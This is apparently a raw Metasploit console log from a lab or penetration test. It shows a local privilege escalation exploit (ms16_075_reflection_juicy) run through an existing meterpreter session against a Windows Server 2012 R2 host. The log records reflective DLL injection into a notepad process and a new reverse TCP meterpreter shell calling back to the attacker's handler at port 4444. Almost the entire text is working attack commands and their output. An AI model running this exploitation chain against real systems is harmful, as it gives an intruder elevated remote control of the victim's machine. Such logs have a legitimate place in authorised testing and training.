 msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
3         meterpreter x86/windows  WIN-MSM2OCKQHPR\Administrator @ WIN-MSM2OCKQHPR  10.236.197.3:4444 -> 10.236.197.4:49165 (10.236.197.4)
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 3
session => 3
msf6 exploit(windows/local/ms16_075_reflection_juicy) > ps
[*] exec: ps
PID TTY          TIME CMD
29359 pts/3    00:00:00 zsh
30135 pts/3    00:00:23 ruby
43621 pts/3    00:00:00 ps
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.236.197.3:4444
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2156 launched.
[*] Reflectively injecting the exploit DLL into 2156...
[*] Injecting exploit into 2156...
[*] Exploit injected. Injecting exploit configuration into 2156...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.236.197.4
[*] Meterpreter session 4 opened (10.236.197.3:4444 -> 10.236.197.4:49175) at 2022-08-29 05:19:05 -0400
meterpreter > ps